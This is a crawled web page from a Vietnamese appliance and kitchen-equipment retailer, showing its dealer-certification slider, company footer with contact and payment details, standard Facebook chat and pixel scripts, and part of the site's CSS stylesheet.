src="https://alobuy.vn/uploads/certification/1439527221.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC BẾP VÀ GIA DỤNG CAO CẤP THƯƠNG HIỆU TAKA"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-bep-va-gia-dung-cao-cap-thuong-hieu-taka-2213.html">CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC BẾP VÀ GIA DỤNG CAO CẤP THƯƠNG HIỆU TAKA</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-phan-phoi-hang-nhua-gia-dung-chinh-hang-tashuan-2214.html"><img src="https://alobuy.vn/uploads/certification/1439794813.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ PHÂN PHỐI HÀNG NHỰA GIA DỤNG CHÍNH HÃNG TASHUAN"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-phan-phoi-hang-nhua-gia-dung-chinh-hang-tashuan-2214.html">CHỨNG NHẬN ĐẠI LÝ PHÂN PHỐI HÀNG NHỰA GIA DỤNG CHÍNH HÃNG TASHUAN</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-san-pham-microlife-2216.html"><img src="https://alobuy.vn/uploads/certification/1441334319.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC SẢN PHẨM MICROLIFE"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-san-pham-microlife-2216.html">CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC SẢN PHẨM MICROLIFE</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-ban-hang-hong-ky-chinh-hang-2217.html"><img src="https://alobuy.vn/uploads/certification/1446213800.jpg" width="90" align="left" alt="ĐẠI LÝ BÁN HÀNG HỒNG KÝ CHÍNH HÃNG"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-ban-hang-hong-ky-chinh-hang-2217.html">ĐẠI LÝ BÁN HÀNG HỒNG KÝ CHÍNH HÃNG</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang-2219.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI MÁY HÀN JASIC - WELDCOM CHÍNH HÃNG"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-may-han-jasic-weldcom-chinh-hang-2219.html">ĐẠI LÝ PHÂN PHỐI MÁY HÀN JASIC - WELDCOM CHÍNH HÃNG</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff-2220.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff.jpg" width="90" align="left" alt="ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU KAFF"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-kaff-2220.html">ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU KAFF</a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy-2222.html"><img src="https://alobuy.vn/uploads/certification/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy.jpg" width="90" align="left" alt="ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU CANZY"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-uy-quyen-phan-phoi-thiet-bi-nha-bep-nhap-khau-canzy-2222.html">ĐẠI LÝ ỦY QUYỀN PHÂN PHỐI THIẾT BỊ NHÀ BẾP NHẬP KHẨU CANZY</a></li></ul></div><div id="daily243" class="item"><p class="title">HỆ THỐNG SHOWROOM BÁN HÀNG ALOBUY VIỆT NAM TOÀN QUỐC</p></div></div>
<script>
$(document).ready(function() { 
	$('#daily242 ul').slick({
		rows: 1,
	  infinite: true,
	  slidesToShow: 5,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
$(document).ready(function() { 
	$('#daily241 ul').slick({
		rows: 2,
	  infinite: true,
	  slidesToShow: 5,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<div class="container" id="footer" itemscope itemtype="http://schema.org/LocalBusiness">
  <div class="group-support-f">
    <div class="sub-group-suport">
      <div class="col-items">
        <p class="title">HỖ TRỢ KHÁCH HÀNG</p>
        <ul class="sub-f-items">
          <li><a href="https://alobuy.vn/huong-dan/loi-ich-mua-hang-online-23.html">Lợi ích mua hàng online</a></li>
          <li><a href="https://alobuy.vn/huong-dan/huong-dan-dat-hang-24.html">Hướng dẫn đặt hàng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/van-chuyen-giao-nhan-25.html">Vận chuyển - giao hàng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-khieu-nai-26.html">Chính sách khiếu nại</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-tra-hang-27.html">Chính sách đổi trả hàng</a></li>
          <li><a href="https://alobuy.vn/lien-he.html">Liên Hệ</a></li>
        </ul>
      </div>
      <div class="col-items">
        <p class="title">Thông tin công ty </p>
        <ul class="sub-f-items">
          <li><a href="https://alobuy.vn/huong-dan/gioi-thieu-alobuy-viet-nam-30.html">Giới thiệu Alobuy Việt Nam</a></li>
          <li><a href="https://alobuy.vn/huong-dan/chinh-sach-bao-mat-31.html">Chính sách bảo mật</a></li>
          <li><a href="https://alobuy.vn/huong-dan/camket-chat-luong-32.html">Cam kết chất lượng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/dieu-khoan-su-dung-33.html">Điều khoản sử dụng</a></li>
          <li><a href="https://alobuy.vn/huong-dan/danh-cho-doanh-nghiep-34.html">Dành cho doanh nghiệp</a></li>
        </ul>
      </div>
      <div class="item-next-social">
        <p class="title">KẾT NỐI VỚI CHÚNG TÔI</p>
        <ul class="sub-f-items">
          <li class="no-bg"><a rel="nofollow"  href="https://www.youtube.com/channel/UCRe780dO--9LtMs7-pMslVQ/videos"><img src="https://alobuy.vn/skin/default/images/footer-social-youtube.png" alt="Aobuy Việt Nam"/> Youtube</a></li>
          <li class="no-bg"><a  rel="nofollow" href="https://twitter.com/ALOBUYvn"><img src="https://alobuy.vn/skin/default/images/footer-social-twitter.png" alt="Aobuy Việt Nam"/> Twitter</a></li>
          <li class="no-bg"><a rel="nofollow" href="https://plus.google.com/u/0/+ALOBUYSEO/posts"><img src="https://alobuy.vn/skin/default/images/footer-social-google.png" alt="Aobuy Việt Nam"/> Google+</a></li>
          <li class="no-bg"><a rel="nofollow"  href="http://me.zing.vn/zb/u/fb.alex"><img src="https://alobuy.vn/skin/default/images/footer-social-zingme.png" alt="Aobuy Việt Nam"/> Zing</a></li>
          <li class="no-bg" style="height:40px;"><a rel="nofollow"  href="http://www.lazada.vn/alobuy-vietnam/" title="Cửa hàng Aobuy Việt Nam trên Lazada"><img src="https://alobuy.vn/skin/default/images/lazada.png" alt="Cửa hàng Aobuy Việt Nam trên Lazada" width="100px" /></a></li>
          <li class="no-bg" style="height:40px;"><a rel="nofollow"  href="https://www.adayroi.com/alobuy-mc1211" title="Ghé thăm AloBuy trên Adayroi"><img src="https://alobuy.vn/skin/default/images/adayroi-logo.png" alt="Ghé thăm AloBuy trên Adayroi" width="100px"/></a></li>
        </ul>
      </div>
      <div class="item-next-f">
        <p class="title">HÌNH THỨC THANH TOÁN</p>
        <div class="bank">
          <ul class="sub-f-items">
            <li class="no-bg"><strong>Ngân Hàng Á Châu (ACB) – PGD Lê Trọng Tấn - Tp Hồ Chí Minh</strong></li>
            <li class="no-bg" style="font-size: 12px;font-weight: bold;color: #ff0000;">Số TK:162 588 669</li>
            <li class="no-bg">Công ty TNHH SX-TM Và DV ALOBUY Việt Nam</li>
          </ul>
          <div class="safe-logo"><img src="https://alobuy.vn/skin/default/images/safe-web.jpg" alt="Aobuy Việt Nam" width="200"/></div>
        </div>
      </div>
      <div class="item-next-float-right">
        <p class="title">
          ALOBUY VIỆT NAM - PHÂN PHỐI SỈ - LẺ ĐIỆN MÁY, THIẾT BỊ NHÀ BẾP CAO CẤP        </p>
        <ul>
          <li><strong>Địa chỉ:</strong>
            TRỤ SỞ / KHO HÀNG tại: 75/44/84 Đ. An Phú Đông 09, P. An Phú Đông, Quận 12, TP.HCM          </li>
          <li><strong>Điện thoại:</strong>
            (028) 62 77 99 88          </li>
          <li><strong>Fax:</strong>
            (028) 6267 2381          </li>
          <li><strong>Email:</strong>
            info@alobuy.vn          </li>
          <li><strong>Website:</strong> <a href="https://alobuy.vn/">www.alobuy.vn</a></li>
        </ul>
        <div class="logo-f"><a rel="nofollow" href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=3784"> <img src="https://alobuy.vn/skin/default/images/da-dang-ky-bo-cong-thuong.png?version=alobuy.vn" alt="Aobuy Việt Nam" width="220"/></a> </div>
      </div>
    </div>
  </div>
  <div class="introduction">
    <p class="title-intro">ALOBUY Việt Nam - Đại lý phân phối sỉ - lẻ điện máy, thiết bị nhà bếp cao cấp</p>
    <div class="info">
      <p>
	<span>Được th&agrave;nh lập từ th&aacute;ng 6 năm 2012, ALOBUY Việt Nam&nbsp;hiện l&agrave;&nbsp;</span><em><strong>&quot;</strong></em><span>Nh&agrave; ph&acirc;n phối sỉ - lẻ số 1 tại Việt Nam &rdquo; trong lĩnh vực nhập khẩu v&agrave; ph&acirc;n phối chuy&ecirc;n nghiệp chuỗi thương hiệu mạnh điện gia dụng, thiết bị nh&agrave; bếp cao cấp</span><em><strong>&quot;</strong></em><span style="font-family: verdana, geneva, sans-serif; font-size: 11px; color: rgb(64, 64, 64); line-height: 18px; text-align: justify;">. Đến với&nbsp;ALOBUY Việt Nam, qu&yacute; kh&aacute;ch c&oacute; thể thoả sức mua sắm hơn 3.000 mặt h&agrave;ng kh&aacute;c nhau từ thiết bị điện tử, đồ gia dụng, thiết bị nh&agrave; bếp cao cấp, s&aacute;ch, sản phẩm cho trẻ em cho đến c&aacute;c sản phẩm chăm s&oacute;c sắc đẹp v&agrave; cơ thể. Lu&ocirc;n đặt lợi &iacute;ch của kh&aacute;ch h&agrave;ng l&ecirc;n h&agrave;ng đầu với khẩu hiệu&nbsp;<strong>&quot; H&agrave;ng ch&iacute;nh h&atilde;ng, Gi&aacute; giảm thật&quot;</strong>&nbsp;</span><span style="font-family: verdana, geneva, sans-serif; font-size: 11px; color: rgb(64, 64, 64); line-height: 18px; text-align: justify;">, ALOBUY Việt Nam&nbsp;&aacute;p dụng ch&iacute;nh s&aacute;ch ưu đ&atilde;i cho hầu hết c&aacute;c mặt h&agrave;ng,</span><span style="color: rgb(64, 64, 64); font-family: verdana, geneva, sans-serif; font-size: 11px; line-height: 18px; text-align: justify;">&nbsp;</span><span>với dịch vụ giao h&agrave;ng tận nơi trong</span><strong>&quot; 24 - 48h&quot;</strong><span>&nbsp;tr&ecirc;n to&agrave;n quốc v&agrave; ch&iacute;nh s&aacute;ch đổi trả h&agrave;ng trong v&ograve;ng 03 ng&agrave;y. Với ch&uacute;ng t&ocirc;i, sự h&agrave;i l&ograve;ng v&agrave; thoải m&aacute;i của qu&yacute; kh&aacute;ch lu&ocirc;n l&agrave; ưu ti&ecirc;n h&agrave;ng đầu trong ti&ecirc;u ch&iacute; phục vụ cũng như hoạt động tại ALOBUY Việt Nam</span></p>
<p>
	&nbsp;</p>
<p>
	<span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;">L&agrave; k&ecirc;nh ph&acirc;n phối sỉ - lẻ c&aacute;c chuỗi thương hiệu mạnh, ch&uacute;ng t&ocirc;i mang đến &nbsp;một m&ocirc;i trường l&agrave;m việc s&aacute;ng tạo v&agrave; chuy&ecirc;n nghiệp. Sở hữu đội ngũ nh&acirc;n vi&ecirc;n trẻ, t&agrave;i năng c&ugrave;ng với những kinh nghiệm quản l&yacute; qu&yacute; gi&aacute; t&iacute;ch lũy từ nhiều thị trường v&agrave; lĩnh vực,&nbsp;ALOBUY Việt Nam&nbsp;&nbsp;đ&oacute;ng g&oacute;p một phần kh&ocirc;ng nhỏ v&agrave;o việc cung cấp những sản phẩm thiết thực cho người ti&ecirc;u d&ugrave;ng tại Việt Nam</span></span></p>
<p>
	&nbsp;</p>
<p>
	<span>ALOBUY Việt </span><span>nam</span><span><span>&nbsp;nhấn mạnh rằng ch&uacute;ng t&ocirc;i rất quan t&acirc;m đến quyền lợi của Qu&yacute; kh&aacute;ch h&agrave;ng, &nbsp;trong trường hợp bạn c&oacute; g&oacute;p &yacute;, thắc mắc li&ecirc;n quan đến ch&iacute;nh s&aacute;ch của ch&uacute;ng t&ocirc;i, vui l&ograve;ng li&ecirc;n hệ:</span></span></p>
<div>
	&nbsp;</div>
<div>
	<table class="tbl">
		<tbody>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;"><span style="color: rgb(178, 34, 34);"><b>Dịch vụ chăm s&oacute;c kh&aacute;ch h&agrave;ng&nbsp;</b></span></span></span></td>
				<td class="info-tit">
					<b style="color: rgb(178, 34, 34); font-family: verdana, geneva, sans-serif; font-size: 11px;">ALOBUY Việt nam Co., LTD</b></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Địa chỉ</span></span></td>
				<td class="info-tit" style="vertical-align: top;">
					<u><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">75/44/84 Đ. An Phú Đông 09, P. An Phú Đông, Quận 12, TP.HCM</span></span></span></u></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="color:#b22222;"><strong><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Hotline hỗ trợ dịch vụ kh&aacute;ch h&agrave;ng</span></span></strong></span></td>
				<td class="info-tit">
					<strong><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">(028) 62 77 99 88 - 0919 899 779</span></span></span></strong></td>
			</tr>
			<tr style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(232, 232, 255);">
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Email</span></span></td>
				<td class="info-tit">
					<p style="margin: 0px; padding: 0px;">
						<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">info@alobuy.vn</span></span></p>
				</td>
			</tr>
			<tr>
				<td class="info-tit" style="vertical-align: top; width: 268.0208435058594px; padding-bottom: 5px; padding-top: 5px;">
					<span style="color:#b22222;"><strong><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Giờ l&agrave;m việc</span></span></strong></span></td>
				<td class="info-tit">
					<strong><span style="color:#b22222;"><span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;">Từ 8h00 đến 17h00 Thứ 2 - Thứ 7 ( Chủ Nhật Nghỉ)</span></span></span></strong></td>
			</tr>
		</tbody>
	</table>
	<p style="margin: 0px; padding: 0px;">
		&nbsp;</p>
</div>
<p style="margin: 0px; padding: 0px; color: rgb(64, 64, 64); font-family: Helvetica, Verdana, sans-serif; line-height: 18px; text-align: justify;">
	<span style="font-family:verdana,geneva,sans-serif;"><span style="font-size:11px;"><b>ALOBUY VIỆT NAM</b>&nbsp;rất h&acirc;n hạnh được phục vụ qu&yacute; kh&aacute;ch h&agrave;ng</span></span></p>
    </div>
  </div>
  <div class="copyright">
    <div class="text"> Công ty TNHH SX-TM-DV ALOBUY Việt Nam - GPKD Số: 0 3 1 1 8 5 8 3 7 6 - Cấp ngày 29/6/2012 bởi Sở KH &amp; ĐT HCM <br/>
      Copyright © 2009-2012 ALOBUY VietNam All rights reserved. <br/>
      <a href="https://alobuy.vn/setmobile.php" title="Giao diện Mobile">Giao diện Mobile</a></div>
  </div>
</div>

<a href="tel:0919899779" class="fancybox">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon" style="left: -35px; bottom: 10%;">
  <div class="coccoc-alo-ph-circle"></div>
  <div class="coccoc-alo-ph-circle-fill"></div>
  <div class="coccoc-alo-ph-img-circle"></div>
</div>
</a>

<div id="_zalo" style="position: fixed; z-index: 999; bottom: 88px; right: 17px;">
	<a href="https://zalo.me/0919899779" target="_blank" alt="chat zalo">
		<img border="0" src="[data-uri]" alt="zalo" title="zalo" style="width: 75px;">
	</a>
</div>
<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v3.3'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-customerchat" attribution=setup_tool page_id="889963814357855" theme_color="#0074BD" logged_in_greeting="Xin chào!!! Chúng tôi sẵn sàng tư vấn." logged_out_greeting="Xin chào!!! Chúng tôi sẵn sàng tư vấn."> </div>
<!-- Load Facebook SDK for JavaScript --><a id="back-to-top" href="javascript:void(0)" class="back-to-top" role="button" title="Lên đầu trang" data-toggle="tooltip" data-placement="left">&nbsp;</a> 
<script src="https://alobuy.vn/skin/assets_home/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://alobuy.vn/skin/assets_home/js/jquery.nivo.slider.js"></script>
<script src="https://alobuy.vn/skin/assets_home/js/slick.js" type="text/javascript" charset="utf-8"></script>
<script src="https://alobuy.vn/skin/assets_home/js/main.js"></script>
<script>
$(document).ready(function() { 
	$('.prod-tab ul').slick({
	  infinite: true,
	  slidesToShow: 4,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '130225174103576'); 
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1"
src="https://www.facebook.com/tr?id=130225174103576&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<link rel="stylesheet" href="https://alobuy.vn/popup_nghitet/style.css" type="text/css" />
<script language="javascript" type="text/javascript" src="https://alobuy.vn/popup_nghitet/popup.js?ver=1.2.9"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alobuy.vn/skin/assets_home/css/main.css?ver=1770030948
body_size: 27914
content:
body {
    font-family: 'Roboto Condensed', sans-serif;
    min-width: 1170px;
	font-size: 14px;
}
a {
    text-decoration: none;
}
a:hover {
    text-decoration: none;
}
a:active {
    text-decoration: none;
}
a:focus {
    text-decoration: none;
}
.container {
    min-width: 1170px;
}
.container-fluid {
    padding: 0;
    margin: 0;
    clear: both;
}
.head-box {
    background: #FFF;
}
.box-ads-main-top {
    clear: both;
    border: solid 1px #ccc;
    overflow: hidden;
    background: url(ads-bg-top.png)no-repeat left;
    height: 94px;
    padding-left: 7px;
    line-height: normal;
}
.box-ads-main-top div.item-ads-top {
    float: left;
    width: 265px;
    height: 94px;
    margin-left: 10px;
    font-size: 12px;
    overflow: hidden;
    padding: 5px 5px 0;
}
.box-ads-main-top div.item-ads-top p.img {
    clear: both;
    float: left;
    width: 75px;
    height: 80px;
	padding: 2px;
    border: solid 1px #eee;
}
.box-ads-main-top div.item-ads-top p.img img{
	width: 100%;
}	
.box-ads-main-top div.item-ads-top div.info {
    float: right;
    width: 175px;
    overflow: hidden;
    margin-left: 5px;
}
.box-ads-main-top div.item-ads-top div.info p.name {
    clear: both;
    font-weight: bold;
	margin-bottom: 2px;
}
.box-ads-main-top div.item-ads-top div.info p.name a {
    color: #333;
}
.box-ads-main-top div.item-ads-top div.info p.summary {
    clear: both;
	margin-bottom: 2px;
	color: #999;
}
.box-ads-main-top div.item-ads-top div.info p.price {
    font-size: 15px;
    color: #F00;
    padding-top: 3px;
}
.box-ads-main-top div.item-ads-top div.info p.price span{
	font-weight: bold;
}
.sticky-head{
	position: fixed;
    z-index: 99999;
    width: 100%;
	top: 0;
	left: 0;
	right: 0;
	transition: height 250ms ease-in-out, top 250ms ease-in-out;
}
.head-search {
    padding: 15px 0 10px;
}
.head-search .input-group-btn .btn-default {
    background-color: #f39f1f;
    background-image: linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -o-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -moz-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -webkit-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -ms-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    color: #FFF;
    margin-right: -2px;
    border-radius: 0;
}
.head-search .input-group-btn .btn {
    padding: 15px 20px;
    border: none !important;
}
.head-search .input-group .form-control {
    height: 50px;
	border-radius: 0;
    border: none!important;
}
.bg-xanh {
    background-color: #f39f1f;
    background-image: linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -o-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -moz-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -webkit-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    background-image: -ms-linear-gradient(bottom,#febb45 12%,#e98800 72%);
    color: #FFF!important;
}
.form-control:focus {
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}
.logo-box {
    padding-top: 30px;
    text-align: center;
    vertical-align: middle;
}
.search-box {
    width: 600px;
	float: left;
}
.box-counter-products {
    float: right;
    width: 100%;
    height: 94px;
    overflow: hidden;
    border: solid 1px #eee;
    padding: 5px;
    background: #f2f2f2;
	border-top-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
.box-counter-products:hover {
	cursor: pointer;
}
.box-counter-products div.total-product {
    clear: both;
    border-bottom: solid 1px #ccc;
    overflow: hidden;
    background: url(../img/wishDeal.png) no-repeat 0 3px;
    padding-left: 40px;
    height: 53px;
}
.box-counter-products div.total-product p.number-product {
    font-size: 45px;
    line-height: 45px;
    color: #FCC922;
    font-weight: bold;
    float: left;
    text-shadow: 0 1px 1px black;
    padding: 0px 20px 0px;
    margin: 0;
    width: 148px;
    overflow: hidden;
    display: block;
}
.box-counter-products div.total-product p.label {
    float: left;
    padding-top: 8px;
	margin: 0;
    width: 75px;
    color: #333;
    font-weight: normal;
    font-size: 14px;
    white-space: normal;
    line-height: 18px;
    text-shadow: 0 1px 1px #fff;
}
.number-person{
	margin: 0;
	padding-top: 5px;
    font-size: 12px;
    text-align: center;
}
.number-person strong{
	color: #F00;
	font-size: 20px;
}
.hotro-box {
	padding:0;
	width: 277px;
}
.popover-sign {
    width: 130px;
    float: left;
    color: #FFF;
    font-size: 16px;
    white-space: nowrap;
    padding-top: 6px;
}
.popover-sign:hover {
    cursor: pointer;
}
.popover-sign:focus {
    cursor: pointer;
}
.popover-sign:active {
    cursor: pointer;
}
.popover-sign span {
    font-weight: 700;
}
#content-popover-sign {
    display: none;
}
.popover {
    border-radius: 0!important;
    border: none!important;
}
.popover.bottom>.arrow {
    top: 0px;
}
.popover.bottom>.arrow:after {
    border-top-width: 2px;
}
.popover.bottom>.arrow {
    border-bottom-color: #00A7EF;
    z-index: 999;
}
.popover-content {
    padding: 9px 0px 9px;
	box-shadow: 0 -2px 30px rgba(204,204,204,.9);
}
.popover-content h4{
	font-size: 14px;
	font-weight: 400;
}
.hot-line {
    width: 130px;
    margin-left: 20px;
    float: left;
    color: #FFF;
    font-size: 16px;
    white-space: nowrap;
    padding-top: 6px;
    padding-left: 45px;
    background: url(../img/icon-hotline.png) center left no-repeat;
	background-position: 5px 12px;
}
.hot-line span {
    color: #FFF!important;
    font-weight: 700;
}
.btn-google {
    padding: 12px 0 0 35px;
    width: 220px;
    height: 40px;
    color: #fff;
    font-size: 14px;
    border: none;
    background: #cd3655 url(../img/bg-btn-google.png) 7px 10px no-repeat;
    margin: 0 15px;
}
.btn-facebook {
    padding: 12px 0 0 35px;
    width: 220px;
    height: 40px;
    color: #fff;
    font-size: 14px;
    border: none;
    background: #4b6196 url(../img/bg-btn-facebook.png) 7px 8px no-repeat;
    margin: 0 15px;
}
.btn-google a{
	color: #fff;
}
.btn-facebook:hover {
    cursor: pointer;
}
.btn-google:hover {
    cursor: pointer;
}
.menu-box {
    background-image: url(../img/bg-navigator.jpg);
    height: 44px;
	background: #0074BD;
	box-shadow: 0px 4px 4px -2px rgba(0, 0, 0, 0.15);
	position: relative;
	z-index: 9999;
}
.danhmuc {
    width: 300px;
    float: left;
}
.news-hot {
    width: 970px;
    float: left;
}
.danhmuc .dropdown-toggle {
    background-color: transparent;
    border-color: transparent;
    font-weight: 400;
    font-size: 18px;
    padding: 12px 12px 0;
    background: url(../img/icon-navigator.png) 6px 8px no-repeat;
    color: #FFF;
    padding-left: 40px;
    border: none;
}
.news-hot {
    padding-left: 20px;
}
.news-hot ul li {
    float: left;
    padding: 0 10px;
    list-style-type: none;
    position: relative;
}
.news-hot ul li a {
    color: #333;
    font-size: 14px;
    line-height: 40px;
}
.danhmuc .btn-primary.active,
.danhmuc  .btn-primary:active,
.danhmuc  .open>.dropdown-toggle.btn-primary {
    background-color: transparent;
    border-color: transparent;
    font-weight: 400;
    font-size: 18px;
    padding: 12px 12px 0;
    background: url(../img/icon-navigator.png) 6px 8px no-repeat;
    color: #FFF;
    padding-left: 40px;
    border: none;
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}
.danhmuc .btn-primary.active.focus,
.danhmuc  .btn-primary.active:focus,
.danhmuc  .btn-primary.active:hover,
.danhmuc  .btn-primary:active.focus,
.danhmuc  .btn-primary:active:focus,
.danhmuc  .btn-primary:active:hover,
.danhmuc  .open>.dropdown-toggle.btn-primary.focus,
.danhmuc  .open>.dropdown-toggle.btn-primary:focus,
.danhmuc  .open>.dropdown-toggle.btn-primary:hover {
    background-color: transparent;
    border-color: transparent;
    color: #FFF;
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
    outline: none;
    outline-offset: 0;
}
.pulse-holder {
    display: block;
    position: absolute;
    top: 22%;
    right: 2%;
}
.pulse-holder .pulse-marker {
    width: 6px;
    height: 6px;
    background: #c00;
    border-radius: 28px;
}
.pulse-holder .pulse-rays {
    margin: 0 auto;
    border-radius: 100px;
    position: absolute;
    right: -12px;
    top: -12px;
    z-index: 10;
    background-color: transparent;
    opacity: .1;
    width: 30px;
    height: 30px;
    border: 2px solid #f78b8b;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    -o-border-radius: 100px;
    -ms-border-radius: 100px;
    border-radius: 100px;
    -webkit-animation: pulse 2s linear infinite;
    -moz-animation: pulse 2s linear infinite;
    border-image: initial;
}
.dropdown-menu{
	border-radius: 0px;
}
.danhmuc .dropdown-menu {
    padding: 0;
    margin: 0;
    border-radius: 0px;
    width: 200px;
}
.dropdown-menu>li>a {
    padding: 6px 20px;
	font-size: 14px;
}
.dropdown-menu>li:focus>a,
.dropdown-menu>li:hover>a {
    color: #333;
    background: #f6f6f6!important;
}
#block_navigation {
    position: relative;
    border-color: #ddd;
    border-width: 0;
    border-style: solid;
	height: 44px;
}
#block_navigation .icon{
	float: left;
    height: 18px;
	width: 18px;
    margin-right: 5px;
}
#block_navigation ul {
    width: 216px;
    margin: 0;
    padding: 0;
    display: none!important;
    border: none!important;
    border-top: 1px solid #ddd !important;
}
#block_navigation.open ul {
    display: block!important;
	margin-top: 7px;
}
#block_navigation ul li {
    margin: 0;
    padding: 0;
    display: block;
    list-style: none;
    width: 100%;
}
#block_navigation ul li:last-child {
    border-bottom: none;
}
#block_navigation ul li a {
    width: 100%;
    font-weight: normal;
    text-decoration: none;
    display: block;
    font-size: 14px;
	padding: 8px 20px;
}
#block_navigation ul li .typography_5_colm .link-mega a{
	padding: 0 5px;
}
#block_navigation li a:active {
    color: #333;
}
